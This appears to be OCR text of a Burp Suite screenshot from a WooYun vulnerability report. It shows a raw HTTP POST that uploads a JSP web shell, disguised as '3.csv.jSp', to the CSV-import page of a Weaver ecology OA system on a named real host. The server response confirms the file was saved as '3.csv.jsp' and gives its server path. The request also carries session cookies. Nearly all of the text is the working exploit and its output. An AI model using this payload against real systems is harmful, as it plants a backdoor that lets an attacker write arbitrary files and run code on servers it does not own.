 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://oa1.avicsec.com ?
Request
Raw Params Headers Hex
POST /email/MailContacterImportCSV.jsp HTTP/1.1
Host: oa1.avicsec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa1.avicsec.com/email/MailContacterImport.jsp?groupId=0
Cookie: testBanCookie=test; JSESSIONID=ahNGGRui1ys6;
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D81%26logintype%3D1
%26gopage%3D; loginidweaver=2651; languageidweaver=7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2696625131257
Content-Length: 412
-----------------------------2696625131257
Content-Disposition: form-data; name="groupId"
0
-----------------------------2696625131257
Content-Disposition: form-data; name="csvFile"; filename="3.csv.jSp□"
Content-Type: application/octet-stream
<%new
java.io.RandomAccessFile(request.getParameter("f"),"rw").write(request.getParameter("c").getBy
tes()); %>
-----------------------------2696625131257--
Response
Raw Headers Hex
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</div>
<table style="width:100%;height:92%;border-collapse:collapse">
<tr>
<td height="10" colspan="3"></td>
</tr>
<tr>
<td valign="top">
<table class="Shadow">
<tr>
<td valign="top">
<!--==========================================================================================
-->
<form method="post" action="MailContacterOperation.jsp" id="fMailContacter">
<input type="hidden" name="operation" value="contacterImportCSV" />
<input type="hidden" name="groupId" value="0" />
<input type="hidden" id="columnNames" name="columnNames" value="" />
<input type="hidden" id="fieldNames" name="fieldNames" value="" />
<input type="hidden" id="path" name="path" value="/usr/weaver/ecology/email/csv" />
<input type="hidden" id="fullFileName" name="fullFileName" value="3.csv.jsp" />
<table class="ViewForm">
<colgroup>
<col width="30%">
<col width="70%">
</colgroup>
<tbody>
<tr class="Title">
<th colspan=2>□□□□</th>
</tr>
<tr class="Spacing"><td class="Line1" colspan="2"></td></tr>
<tr>
<td>□□</td>
<td class="Field"><input type="hidden" name="fields" value="mailUserName"></td>
</tr>
www.wooyun.org